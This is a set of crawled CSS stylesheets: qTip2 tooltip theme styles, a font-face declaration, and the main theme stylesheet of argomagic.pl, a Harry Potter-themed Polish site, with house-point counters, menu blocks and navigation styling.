  background-image: -moz-linear-gradient(top, #4a4a4a 0, black 100%);
  background-image: -ms-linear-gradient(top, #4a4a4a 0, black 100%);
  background-image: -o-linear-gradient(top, #4a4a4a 0, black 100%);
}

.qtip-youtube .qtip-titlebar {
  background-color: #4a4a4a;
  background-color: rgba(0, 0, 0, 0);
}

.qtip-youtube .qtip-content {
  padding: 0.75em;
  font: 12px arial, sans-serif;

  filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#4a4a4a,EndColorStr=#000000);
  -ms-filter: "progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#4a4a4a,EndColorStr=#000000);";
}

.qtip-youtube .qtip-icon {
  border-color: #222;
}

.qtip-youtube .qtip-titlebar .ui-state-hover {
  border-color: #303030;
}

/* jQuery TOOLS Tooltip style */
.qtip-jtools {
  background: #232323;
  background: rgba(0, 0, 0, 0.7);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(#717171),
    to(#232323)
  );
  background-image: -moz-linear-gradient(top, #717171, #232323);
  background-image: -webkit-linear-gradient(top, #717171, #232323);
  background-image: -ms-linear-gradient(top, #717171, #232323);
  background-image: -o-linear-gradient(top, #717171, #232323);

  border: 2px solid #ddd;
  border: 2px solid rgba(241, 241, 241, 1);

  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;

  -webkit-box-shadow: 0 0 12px #333;
  -moz-box-shadow: 0 0 12px #333;
  box-shadow: 0 0 12px #333;
}

/* IE Specific */
.qtip-jtools .qtip-titlebar {
  background-color: transparent;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#4A4A4A);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#4A4A4A)";
}
.qtip-jtools .qtip-content {
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A,endColorstr=#232323);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A,endColorstr=#232323)";
}

.qtip-jtools .qtip-titlebar,
.qtip-jtools .qtip-content {
  background: transparent;
  color: white;
  border: 0 dashed transparent;
}

.qtip-jtools .qtip-icon {
  border-color: #555;
}

.qtip-jtools .qtip-titlebar .ui-state-hover {
  border-color: #333;
}

/* Cluetip style */
.qtip-cluetip {
  -webkit-box-shadow: 4px 4px 5px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 4px 4px 5px rgba(0, 0, 0, 0.4);
  box-shadow: 4px 4px 5px rgba(0, 0, 0, 0.4);

  background-color: #d9d9c2;
  color: #111;
  border: 0 dashed transparent;
}

.qtip-cluetip .qtip-titlebar {
  background-color: #87876a;
  color: white;
  border: 0 dashed transparent;
}

.qtip-cluetip .qtip-icon {
  border-color: #808064;
}

.qtip-cluetip .qtip-titlebar .ui-state-hover {
  border-color: #696952;
  color: #696952;
}

/* Tipsy style */
.qtip-tipsy {
  background: black;
  background: rgba(0, 0, 0, 0.87);

  color: white;
  border: 0 solid transparent;

  font-size: 11px;
  font-family: "Lucida Grande", sans-serif;
  font-weight: bold;
  line-height: 16px;
  text-shadow: 0 1px black;
}

.qtip-tipsy .qtip-titlebar {
  padding: 6px 35px 0 10px;
  background-color: transparent;
}

.qtip-tipsy .qtip-content {
  padding: 6px 10px;
}

.qtip-tipsy .qtip-icon {
  border-color: #222;
  text-shadow: none;
}

.qtip-tipsy .qtip-titlebar .ui-state-hover {
  border-color: #303030;
}

/* Tipped style */
.qtip-tipped {
  border: 3px solid #959fa9;

  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;

  background-color: #f9f9f9;
  color: #454545;

  font-weight: normal;
  font-family: serif;
}

.qtip-tipped .qtip-titlebar {
  border-bottom-width: 0;

  color: white;
  background: #3a79b8;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(#3a79b8),
    to(#2e629d)
  );
  background-image: -webkit-linear-gradient(top, #3a79b8, #2e629d);
  background-image: -moz-linear-gradient(top, #3a79b8, #2e629d);
  background-image: -ms-linear-gradient(top, #3a79b8, #2e629d);
  background-image: -o-linear-gradient(top, #3a79b8, #2e629d);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#3A79B8,endColorstr=#2E629D);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#3A79B8,endColorstr=#2E629D)";
}

.qtip-tipped .qtip-icon {
  border: 2px solid #285589;
  background: #285589;
}

.qtip-tipped .qtip-icon .ui-icon {
  background-color: #fbfbfb;
  color: #555;
}

/**
 * Twitter Bootstrap style.
 *
 * Tested with IE 8, IE 9, Chrome 18, Firefox 9, Opera 11.
 * Does not work with IE 7.
 */
.qtip-bootstrap {
  /** Taken from Bootstrap body */
  font-size: 14px;
  line-height: 20px;
  color: #333333;

  /** Taken from Bootstrap .popover */
  padding: 1px;
  background-color: #ffffff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
}

.qtip-bootstrap .qtip-titlebar {
  /** Taken from Bootstrap .popover-title */
  padding: 8px 14px;
  margin: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}

.qtip-bootstrap .qtip-titlebar .qtip-close {
  /**
			 * Overrides qTip2:
			 * .qtip-titlebar .qtip-close{
			 *   [...]
			 *   right: 4px;
			 *   top: 50%;
			 *   [...]
			 *   border-style: solid;
			 * }
			 */
  right: 11px;
  top: 45%;
  border-style: none;
}

.qtip-bootstrap .qtip-content {
  /** Taken from Bootstrap .popover-content */
  padding: 9px 14px;
}

.qtip-bootstrap .qtip-icon {
  /**
		 * Overrides qTip2:
		 * .qtip-default .qtip-icon {
		 *   border-color: #CCC;
		 *   background: #F1F1F1;
		 *   color: #777;
		 * }
		 */
  background: transparent;
}

.qtip-bootstrap .qtip-icon .ui-icon {
  /**
			 * Overrides qTip2:
			 * .qtip-icon .ui-icon{
			 *   width: 18px;
			 *   height: 14px;
			 * }
			 */
  width: auto;
  height: auto;

  /* Taken from Bootstrap .close */
  float: right;
  font-size: 20px;
  font-weight: bold;
  line-height: 18px;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}

.qtip-bootstrap .qtip-icon .ui-icon:hover {
  /* Taken from Bootstrap .close:hover */
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.4;
  filter: alpha(opacity=40);
}

/* IE9 fix - removes all filters */
.qtip:not(.ie9haxors) div.qtip-content,
.qtip:not(.ie9haxors) div.qtip-titlebar {
  filter: none;
  -ms-filter: none;
}

.qtip .qtip-tip {
  margin: 0 auto;
  overflow: hidden;
  z-index: 10;
}

/* Opera bug #357 - Incorrect tip position
	https://github.com/Craga89/qTip2/issues/367 */
x:-o-prefocus,
.qtip .qtip-tip {
  visibility: hidden;
}

.qtip .qtip-tip,
.qtip .qtip-tip .qtip-vml,
.qtip .qtip-tip canvas {
  position: absolute;

  color: #123456;
  background: transparent;
  border: 0 dashed transparent;
}

.qtip .qtip-tip canvas {
  top: 0;
  left: 0;
}

.qtip .qtip-tip .qtip-vml {
  behavior: url(#default#VML);
  display: inline-block;
  visibility: visible;
}

#qtip-overlay {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

/* Applied to modals with show.modal.blur set to true */
#qtip-overlay.blurs {
  cursor: pointer;
}

/* Change opacity of overlay here */
#qtip-overlay div {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;

  background-color: black;

  opacity: 0.7;
  filter: alpha(opacity=70);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
}

.qtipmodal-ie6fix {
  position: absolute !important;
}



--- FILE ---
content_type: text/css
request_url: https://argomagic.pl/themes/ArgoMagic2025/fonts/Foglihten/Foglihten.css
body_size: 25
content:
@font-face {
font-family: 'FoglihtenNo07 Regular';
font-style: normal;
font-weight: normal;
src: local('FoglihtenNo07 Regular'), url('FoglihtenNo07.woff') format('woff');
}


@font-face {
font-family: 'FoglihtenNo07calt Regular';
font-style: normal;
font-weight: normal;
src: local('FoglihtenNo07calt Regular'), url('FoglihtenNo07calt.woff') format('woff');
}

--- FILE ---
content_type: text/css
request_url: https://argomagic.pl/themes/ArgoMagic2025/css/style.css
body_size: 22885
content:
@charset "UTF-8";
body {
  background-color: #000000;
  background-image: url(../gfx/noisebackground.jpg);
  background-attachment: fixed;
  font-family: "STIX Two Text", serif;
  font-weight: normal;
  font-style: normal;
  font-size: 15px;
  margin-top: 0px;
  color: #9fb9c9;
}

a {
  color: #c4c4c4;
  text-decoration: none;
  -moz-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}

strong{

}

a:hover {
  text-decoration: none;
  color: #c4c4c4;
  text-shadow: 0px 0px 30px #fdec6e;
  -moz-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}

.--special {
  background: none;
  border: none;
  font-family: "FoglihtenNo07 Regular";
  color: #b5b6b6 !important;
  font-size: 20px;
}
.--special img {
  height: 25px;
  vertical-align: middle;
}

th {
  font-family: "STIX Two Text", serif;
  vertical-align: top;
  text-align: left;
  color: #b5b6b6;
  font-size: 15px;
}

ul li {
  list-style-image: url(../gfx/p.png);
}

ul {
  padding-left: 15px;
}


h3 {
  font-family: "FoglihtenNo07 Regular";
  color: #9fb9c9;
}

h2 {
  font-family: "FoglihtenNo07 Regular";
  font-size: 19px;
}

h5 {
  color: #9fb9c9;
  font-family: "Almendra", serif;
  font-smooth: always;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  text-align: center;
}

.font_almendra {
  font-family: "Almendra", serif;
  font-smooth: always;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.nice_block {
  display: block;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.24) !important;
  border: 1px solid #838383;
  margin: 0 auto;
  font-size: 15px;
  color: #b5b6b6;
  position: relative;
  min-height: 160px;
}
.nice_block_title {
  font-family: "FoglihtenNo07 Regular";
  font-size: 25px;
  color: #9fb9c9;
  text-align: center;
  padding-top: 25px;
}
.nice_block.--dark-4 {
  background: rgba(0, 0, 0, 0.4) !important;
}
.nice_block.--dark-6 {
  background: rgba(0, 0, 0, 0.6) !important;
}
.nice_block.--dark-8 {
  background: rgba(0, 0, 0, 0.8) !important;
}
.nice_block_content {
  width: 97%;
  z-index: 5;
  padding: 0.6em;
}
.nice_block_content_wrapper {
  padding: 0.3rem;
}
.nice_block_content_wrapper.--cytat {
  text-align: center !important;
  padding-top: 5px !important;
  font-family: "Times New Roman" !important;
  font-size: 16px;
}
.nice_block_content_wrapper.--cytat i {
  color: #b5b6b6 !important;
}
.nice_block_content_wrapper.--cytat b {
  color: #84bde0 !important;
}

:root {
  --page-width: 1300px;
}

/* WSPÓLNA SZEROKOŚĆ STRONY */
.nice_block.--header,
.houses,
.page-width {
  max-width: var(--page-width);
  margin-left: auto;
  margin-right: auto;
}

.nice_block.--header {
  max-width: calc(var(--page-width) + 70px);
}

.nice_block.--header-v2{
    background-color: transparent !important;
    background-position: center calc(50% + 25px); /* przesuwa w dół o 25px względem środka */
}

.nice_block .--bottom-left:before {
  content: "";
  position: absolute;
  left: -2px;
  bottom: -3px;
  width: 138px;
  height: 138px;
  background: url(../gfx/bottom-left.png) no-repeat center center;
  z-index: -1;
}
.nice_block .--bottom-right:after {
  content: "";
  position: absolute;
  right: -2px;
  bottom: -3px;
  width: 138px;
  height: 138px;
  background: url(../gfx/bottom-right.png) no-repeat center center;
  z-index: -10;
}
.nice_block .--top-left:before {
  content: "";
  position: absolute;
  left: -2px;
  top: -3px;
  width: 138px;
  height: 138px;
  background: url(../gfx/top-left.png) no-repeat center center;
  z-index: -1;
}
.nice_block .--top-right:after {
  content: "";
  position: absolute;
  right: -2px;
  top: -3px;
  width: 138px;
  height: 138px;
  background: url(../gfx/top-right.png) no-repeat center center;
  z-index: -1;
}
.nice_block .--bottom-left-2:before {
  content: "";
  position: absolute;
  left: -8px;
  bottom: -8px;
  width: 98px;
  height: 98px;
  background: url(../gfx/bottom-left-2.png) no-repeat center center;
  z-index: 1;
}
.nice_block .--bottom-right-2:after {
  content: "";
  position: absolute;
  right: -13px;
  bottom: -8px;
  width: 98px;
  height: 98px;
  background: url(../gfx/bottom-right-2.png) no-repeat center center;
  z-index: 1;
}
.nice_block .--bottom-center-stars:after {
  content: "";
  position: absolute;
  left: 0px;
  bottom: -10px;
  width: 100%;
  height: 22px;
  background: url(../gfx/bottom-center-stars.png) no-repeat center center;
  z-index: 1;
}
.nice_block .--top-left-2:before {
  content: "";
  position: absolute;
  left: -8px;
  top: -8px;
  width: 98px;
  height: 98px;
  background: url(../gfx/top-left-2.png) no-repeat center center;
  z-index: 1;
}
.nice_block .--top-right-2:after {
  content: "";
  position: absolute;
  right: -8px;
  top: -8px;
  width: 98px;
  height: 98px;
  background: url(../gfx/top-right-2.png) no-repeat center center;
  z-index: 1;
}
.nice_block .--top-right-small:after {
  content: "";
  position: absolute;
  right: 0px;
  top: 0px;
  width: 65px;
  height: 66px;
  background: url(../gfx/top-right-small.png) no-repeat center center;
  z-index: 1;
}

.nice_block .--top-left-small:before {
  content: "";
  position: absolute;
  left: 0px;
  top: 0px;
  width: 65px;
  height: 66px;
  background: url(../gfx/top-left-small.png) no-repeat center center;
  z-index: 1;
}

.flex-grid {
  display: flex;
  justify-content: space-between;
}

.col {
  flex-grow: 1;
  font-size: 12.8px;
  color: #85766f;
}
.col.--content {
  margin-top: 75px;
  flex-grow: 100 !important;
  padding: 0px 20px;
}

@media (max-width: 400px) {
  .flex-grid {
    display: block;
  }
}
.newsContents {
  padding: 5px;
}

.newsButtonsArea{
  font-family:"FoglihtenNo07 Regular";
  font-size:15px;
  text-align:center;
  /* usuń to: position:relative; bottom:-5px; */
  margin-top:8px;           /* delikatne dosunięcie w dół zamiast bottom:-5px */
  margin-bottom:8px;
}

.newsMoreButton {
  font-family: "FoglihtenNo07 Regular";
  color: #c4c4c4;
  font-size: 12px;
}

.newsTitle {
  text-align: center;
  font-family: "Almendra", serif;
  color: #9fb9c9;
  font-size: 30px;
  margin-top: -5px;
}

/* autor – bez dodatkowej dziury od góry */
.newsAuthor{
  margin-top:0;
  margin-bottom:8px;
  color:#b5b6b6;
  font-size:15px;
  display:block;
}

.newsImg {
  margin-top: 2px;    /* lekki oddech pod tekstem */
  margin-bottom: 15px; /* odległość od dalszej treści */
}



.klimat {
    margin: 5px auto;
    padding: 10px 18px;
    text-align: center;

    /* MAGICZNE TŁO (szkło + delikatny srebrny gradient) */
    background: linear-gradient(
        rgba(255,255,255,0.06),
        rgba(0,0,0,0.25)
    );
    backdrop-filter: blur(3px);

    /* OBRAMOWANIE SREBRNE */
    border: 1px solid rgba(180,180,180,0.38);
    border-radius: 22px;

    /* LEKKI GLOW */
    box-shadow:
        0 0 8px rgba(190,190,190,0.25),
        inset 0 0 12px rgba(255,255,255,0.06);

    /* KOLOR TEKSTU POD SKÓRKĘ */
    color: #d6d6d6;
    font-size: 16px;
    line-height: 1.4;
}

.notification {
  width: 370px;
  border: 0px;
  padding: 5px;
  position: fixed;
  z-index: 500;
  background-color: #b5b6b6;
  display: block;
  text-align: right;
  /*box-shadow: 0 0 5px 5px #F6B806;*/
  border-top: 2px solid #f6b806;
  border-right: 2px solid #f6b806;
  font-weight: bold;
  font-size: 14px;
  text-shadow: -1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000,
    1px 1px 0 #000;
  opacity: 1 !important;
  filter: alpha(opacity=100) !important;
}

.notification img {
  float: left;
  margin-right: 10px;
}

#notification_close {
  float: right;
  margin-right: 0px;
}

/* --- Styl linków w powiadomieniach: wersja srebrna --- */
.notifications a,
.klimat a,
fieldset a {
  color: #c9c9c9;
  text-decoration: none;
  border-bottom: 1px dotted rgba(180, 180, 180, 0.35);
  transition: all 0.3s ease;
  position: relative;
}

/* efekt rozświetlenia przy najechaniu */
.notifications a:hover,
.klimat a:hover,
fieldset a:hover {
  color: #f1f1f1;
  border-bottom-color: #f1f1f1;
  text-shadow: 0 0 8px rgba(240, 240, 240, 0.7);
}

/* animowany błysk jak świetlisty refleks */
.notifications a::after,
.klimat a::after,
fieldset a::after {
  content: "";
  position: absolute;
  bottom: -2px;
  left: 0;
  width: 0;
  height: 1px;
  background: linear-gradient(90deg, transparent, #e0e0e0, transparent);
  transition: width 0.5s ease;
}

.notifications a:hover::after,
.klimat a:hover::after,
fieldset a:hover::after {
  width: 100%;
}

/* separator obrazkowy między wpisami w boxie "Najnowsze powiadomienia" */
.notifications h3{
  margin:12px 0 4px;
  color:#d8d8d8; font-weight:700;
}

.notifications h3:not(:first-of-type)::before{
  content:"";
  display:block;
  height:14px;                  /* wysokość separatora */
  margin:12px 0;                /* odstępy */
  background: url("/uploads/files/grafika2025/linia1.png") center center / contain no-repeat;
}

/*NICKI*/
.nick {
  color: #84bde0;
  font-family: "FoglihtenNo07 Regular";
  font-size: 15px;
}

.pageTitle {
  /*font-weight: bold;*/
  font-size: 37px;
  font-family: "Almendra", serif;
  color: #9fb9c9;
  text-align: center;
  margin-top: -13px;
}

.title {
  text-transform: uppercase;
  /*font-weight: bold;*/
  font-size: 25px;
  color: #b5b6b6;
  text-shadow: -1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000,
    1px 1px 0 #000;
}

.title2 {
  font-weight: bold;
  font-size: 20px;
  color: #b5b6b6;
  text-shadow: -1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000,
    1px 1px 0 #000;
}

.meta {
  font-weight: bold;
}

/* --- Boksy informacyjne w stylu przycisku WEJDŹ / TWÓJ PANEL --- */

.ignis-error-box,
.ignis-info-box {
    display: block;
    width: 90%;
    max-width: 520px;
    margin: 8px auto;

    padding: 10px 24px;
    text-align: center;

    font-family: "STIX Two Text", serif;
    font-weight: 600;
    letter-spacing: 0.6px;
    text-transform: uppercase;

    border-radius: 25px;

    /* główny efekt – ciemny pil z jaśniejszym środkiem */
    background:
        radial-gradient(circle at 50% 0,
            rgba(255, 255, 255, 0.20),
            transparent 60%) ,
        linear-gradient(
            90deg,
            #050608 0%,
            #2f333e 50%,
            #050608 100%
        );

    border: 1px solid rgba(255, 255, 255, 0.06);

    color: #f3f3f3;

    box-shadow:
        inset 0 1px 0 rgba(255, 255, 255, 0.08),
        inset 0 -4px 10px rgba(0, 0, 0, 0.65),
        0 0 12px rgba(0, 0, 0, 0.60);
}

/* warianty kolorystyczne */

.ignis-error-box {
    color: #e4e4e4;
    border-color: rgba(180, 180, 180, 0.30);

    box-shadow:
        inset 0 1px 0 rgba(255, 255, 255, 0.08),
        inset 0 -4px 10px rgba(0, 0, 0, 0.65),
        0 0 12px rgba(160, 160, 160, 0.20);
}

.ignis-info-box {
    color: #e1e8ff;
    border-color: rgba(150, 180, 255, 0.35);
    box-shadow:
        inset 0 1px 0 rgba(255, 255, 255, 0.08),
        inset 0 -4px 10px rgba(0, 0, 0, 0.65),
        0 0 12px rgba(120, 180, 255, 0.25);
}


.wyr1 a {
  color: #e3a802;
}

.wyr2 a {
  color: #0889fb;
}

/* nag³ówek */
#main_header {
  margin-top: -20px;
  width: 100%;
  height: 718px;
  margin-top: -5px;
  z-index: 8;
}

header {
  max-width: 1400px;     /* ← TA SAMA szerokość co dół */
  height: 640px;
  margin: 0 auto -15px auto;
  display: flex;
}

header .header-logo-image{
    position: absolute;
    left: 0px;
    right: 0px;
    bottom: -570px;
}

/* header nav {
  background: rgba(0,0,0,.25);


  position: absolute;
  top: 0px;
  left: 0px;
  right: 0px;
  text-align: center;
}
header nav a {
  color: #908d8d;
  font-size: 30px;
  display: inline-block;
  margin: 0px 13px;
  font-family: "Almendra";
} */



/* Ustaw ile pikseli szerokości ma jeden róg (szerokość nav-left/right.png) */
:root { 
    --corner-w: 28px; 
    --overlap: 3px;
} /* dopasuj do realnej szerokości PNG */


.nav-wrapper {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 60px;               /* dopasuj do wysokości rogów */
}

/* Dolna linia – skrócona, żeby nie wchodziła w rogi */
.nav-wrapper::after {
  content: "";
  position: absolute;
  left:  calc(var(--corner-w) - var(--overlap));
  right: calc(var(--corner-w) - var(--overlap));
  bottom: 0;
  height: 2px;
  background: #6f6f6f;        
  z-index: 1;               
}

/* Rogi */
header .nav-left,
header .nav-right {
  position: absolute;
  top: 0;
  height: 100%;
  display: block;              /* bez „dziur” po inline-img */
  z-index: 2;                  /* nad linią */
  pointer-events: none;        /* klik nie łapie grafik */
}

header .nav-left  { left: 0; }
header .nav-right { right: 0; }

/* Treść nawigacji nad wszystkim */
header nav {
  text-align: center;
  z-index: 3;
  position: relative;
}

/* --- Linki w headerze (wersja srebrna z efektem refleksu) --- */
header nav a {
  color: #bdbcbc;
  font-size: 30px;
  display: inline-block;
  margin: 0 13px;
  font-family: "Almendra", serif;
  text-decoration: none;
  transition: color 0.3s ease, text-shadow 0.3s ease;
  position: relative;
}

/* Efekt po najechaniu */
header nav a:hover {
  color: #f2f2f2;
  text-shadow: 0 0 8px rgba(240, 240, 240, 0.7);
}

/* Subtelna animacja błysku przy hover */
header nav a::after {
  content: "";
  position: absolute;
  bottom: -3px;
  left: 0;
  width: 0;
  height: 1px;
  background: linear-gradient(90deg, transparent, #e6e6e6, transparent);
  transition: width 0.5s ease;
}

header nav a:hover::after {
  width: 100%;
}


/** **/

.second_header {
  position: relative;
  padding: 30px 0px 20px 0px;
}
.second_header .hourglasses {
  font-family: "FoglihtenNo07calt Regular";
  text-align: center;
}
.second_header .hourglasses .hourglass {
  width: 140px;
  display: inline-block !important;
  font-family: "FoglihtenNo07calt Regular";
  font-size: 28px;
}
.second_header .hourglasses .hourglass img {
  margin-bottom: 5px;
}
.second_header .hourglasses .extend {
  font-family: "FoglihtenNo07 Regular";
  padding-top: 10px;
  text-align: center;
}
.second_header .hourglasses .extend a {
  font-family: "FoglihtenNo07 Regular";
  font-size: 26px;
  color: #f4be8c;
}
.second_header div.--left {
  position: absolute;
  left: 0px;
  bottom: 20px;
}
.second_header div.--right {
  position: absolute;
  right: 0px;
  bottom: 20px;
}

.third_header {
  font-family: "FoglihtenNo07calt Regular";
  text-align: center;
  position: relative;
}
.third_header .--wrapper {
  padding: 10px;
}
.third_header .--grid {
  display: flex;
  justify-content: space-between;
}
.third_header .--grid .--item {
  position: relative;
  background: rgba(0, 0, 0, 0.24);
  flex: 0 0 268px;
  min-height: 290px;
  font-size: 13px;
  color: #85766f;
}
.third_header .--grid .--item:after {
  content: "";
  position: absolute;
  width: 268px;
  height: 69px;
  bottom: -41px;
  left: 0px;
  background: url("../gfx/third-header-bottom.png") no-repeat center center;
}
.third_header .--grid .--item [class*="color_"] {
  font-family: "FoglihtenNo07calt Regular";
  font-size: 21px;
  margin-bottom: 10px;
}
.third_header .--grid .--item h5 {
  margin: 0px;
  font-size: 24px;
}
.third_header:before {
  content: "";
  position: absolute;
  left: 0px;
  right: 0px;
  top: -7px;
  border-top: 1px solid #7f6042;
  border-bottom: 1px solid #4b392a;
  z-index: 1;
}
.third_header:after {
  content: "";
  position: absolute;
  left: 0px;
  right: 0px;
  top: -2px;
  border-top: 1px solid #4e3c2c;
  height: 1px;
  background: #a67e5a;
  border-bottom: 1px solid #6b5037;
}

/* logowanie */
#login_panel {
  margin-top: 25px;
  margin-bottom: 25px;
  overflow: auto;
  width: 50px;
  height: 58px;
  padding: 5px;
  position: relative;
  left: 80px;
  top: -55px;
}

#login_panel input[type="image"] {
  position: relative;
  top: -20px;
  left: 20px;
  margin-bottom: -40px;
  display: inline;
  background-color: transparent;
  border: 0px;
}

#login_panel input {
  margin-right: 5px;
}

/* punkty */
#points {
  position: relative;
  top: 695px;
}

#points div {
  font-family: "Risque", cursive;
  width: 80px;
  text-align: center;
  float: left;
  font-size: 15pt;
  text-shadow: 0px 0px 6px #000000;
}

/* dorms points */
#gryffPoints {
  width: 63px;
  height: 30px;
  float: left;
  position: relative;
  top: 655px;
  color: #882929;
  margin-bottom: -35px;
  margin-left: 250px;
  text-align: right;
  font-size: 23px;
  vertical-align: text-bottom;
  padding-top: 4px;
}

#huffPoints {
  width: 63px;
  height: 30px;
  float: left;
  position: relative;
  top: 655px;
  color: #7c6d21;
  margin-bottom: -35px;
  margin-left: 430px;
  text-align: right;
  font-size: 23px;
  vertical-align: text-bottom;
  padding-top: 4px;
}

#ravenPoints {
  width: 63px;
  height: 30px;
  float: left;
  position: relative;
  top: 655px;
  color: #31549d;
  margin-bottom: -35px;
  margin-left: 620px;
  text-align: right;
  font-size: 23px;
  vertical-align: text-bottom;
  padding-top: 4px;
}

#slythPoints {
  width: 63px;
  height: 30px;
  float: left;
  position: relative;
  top: 655px;
  color: #22772a;
  margin-bottom: -35px;
  margin-left: 790px;
  text-align: right;
  font-size: 23px;
  vertical-align: text-bottom;
  padding-top: 4px;
}

/* cytaty*/
#cytatyTitle {
  text-align: center;
  font-family: "FoglihtenNo07 Regular";
  color: #b5b6b6;
  font-size: 20px;
}

.content {
  width: 1350px;
  margin: 0 auto;
}

/* g³ówna tabela */
#main_table {
  margin-top: -5px;
  /*width: 1050px;*/
  width: 100%;
  margin: 0 auto;
}

#main_table td {
  vertical-align: top;
}

/** Menu Block */
.block {
  width: 100%;
  color: #acaeaf;
  background-color: rgba(0, 0, 0, 0.24);
  border: 3px solid #838383;
  border-bottom: none;
  z-index: 2;
  position: relative;
  margin: 30px 0px 0px 0px;
}
.block-wrapper {
  padding: 128px 14px 10px 14px;
}
.block.--menu {
  background-color: rgba(0, 0, 0, 0.24);
  background: -moz-linear-gradient(
    180deg,
    rgba(0, 0, 0, 0.7) 0%,
    rgba(0, 0, 0, 0.04) 100%
  );
  background: -webkit-linear-gradient(
    180deg,
    rgba(0, 0, 0, 0.7) 0%,
    rgba(0, 0, 0, 0.04) 100%
  );
  background: linear-gradient(
    180deg,
    rgba(0, 0, 0, 0.7) 0%,
    rgba(0, 0, 0, 0.04) 100%
  );
  /* width: 250px; */
  width: 305px;
  margin: 155px 0px 0px 0px;
  color: #acaeaf;
  font-size: 16px;
  text-shadow: -1px -1px #000000;
  padding-bottom: 25px;
}
.block.--menu:before {
  border: 1px solid #838383;
  border-bottom: none;
  content: "";
  position: absolute;
  left: 3px;
  right: 3px;
  top: 3px;
  bottom: 3px;
  z-index: -1;
  background: rgba(0,0,0,.5);

}
.block.--menu:after {
  content: "";
  position: absolute;
  left: -3px;
  bottom: -52px;
  width: 311px;
  height: 72px;
  background: url(../gfx/menu-bottom-center.png) no-repeat center / 100% 100%;
  z-index: 1;
}
.block.--menu h5 {
  width: 100%;
  text-align: center;
  display: block;
  position: absolute;
  left: 0px;
  right: 0px;
  /* top: -115px; */
  top: -134px;
  z-index: 100;
}
.block.--menu h5 img {
  width: 185px !important; 
  height: 182px  !important;
  display: block;
  margin: 0 auto;
}

.menu-title {
  font-size: 20pt;
  text-align: center;
}
.menu-title span {
  background-color: #000926;
  padding: 0px 3px 0px 3px;
}

.index {
  width: 539px;
  margin-bottom: 10px;
  font-size: 15px;
}

.normalindex {
  width: 766px;
  margin-bottom: 5px;
  font-size: 15px;
}

#no-menu .index {
  width: 766px;
  margin-bottom: 5px;
  font-size: 15px;
}

footer {
  margin-top: 90px;
}

middle {
  margin-top: 10px;
}

.marquee {
  overflow: hidden;
  white-space: nowrap;
  box-sizing: border-box;
  animation: marquee 50s linear infinite;
}

.marquee:hover {
  animation-play-state: paused;
}

input {
padding: 5px 5px;
  border: 1px solid #b5b6b6;
  color: #b5b6b6;
  background-color: transparent;
  font-family: "beryliumregular";
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
  border-bottom-right-radius: 10px;
  border-bottom-left-radius: 10px;
}

input[type="text"],
input[type="password"] {
  width: 80%;
  background-color: transparent;
  padding: 5px 5px;
  -webkit-box-sizing: border-box;
  /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;
  /* Firefox, other Gecko */
  box-sizing: border-box;
  /* Opera/IE 8+ */
}

.img {
  opacity: 0.8;
}

.img:hover {
  opacity: 1;
}

/***************************************/
.block table {
  width: 100%;
}
.block table th {
  vertical-align: middle;
}
.block table td {
  font-family: "Fauna One", serif;
  font-size: 13px;
  vertical-align: middle;
}

fieldset {
  border: 1px solid #b5b6b6;
}

legend {
  padding: 0.2em 0.5em;
  border: 1px solid #b5b6b6;
  color: #b5b6b6;
  font-size: 90%;
  background-color: #000000;
}

.block legend a {
  color: #b5b6b6;
}

textarea {
 padding: 5px 5px;
  border: 1px solid #b5b6b6;
  color: #b5b6b6;
  background-color: transparent;
  font-family: "beryliumregular";
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
  border-bottom-right-radius: 10px;
  border-bottom-left-radius: 10px;

}

/** Update **/
.color_silver {
  color: #b5b6b6 !important;
}
.color_silver a {
  color: #adafaf;
}

